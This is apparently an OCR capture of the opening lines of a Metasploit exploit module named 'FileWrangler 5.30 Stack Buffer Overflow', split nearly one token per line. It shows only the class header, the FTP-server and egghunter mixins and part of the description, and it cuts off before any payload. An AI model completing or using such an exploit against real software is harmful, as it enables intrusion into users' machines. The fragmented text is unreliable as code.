
##
class
Metasploit3
<
Msf
:
:
Exploit
:
:
Remote
Rank
=
GoodRanking
	include 
Msf
:
:
Exploit
:
:
Remote
:
:
FtpServer
	include 
Msf
:
:
Exploit
:
:
Remote
:
:
Egghunter
def
initialize
(
info 
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
'FileWrangler 5.30 Stack Buffer 
Overflow'
,
'Description'
=
>
%q{

					This module 
exploits a buffer overflow in the 
FileWrangler client
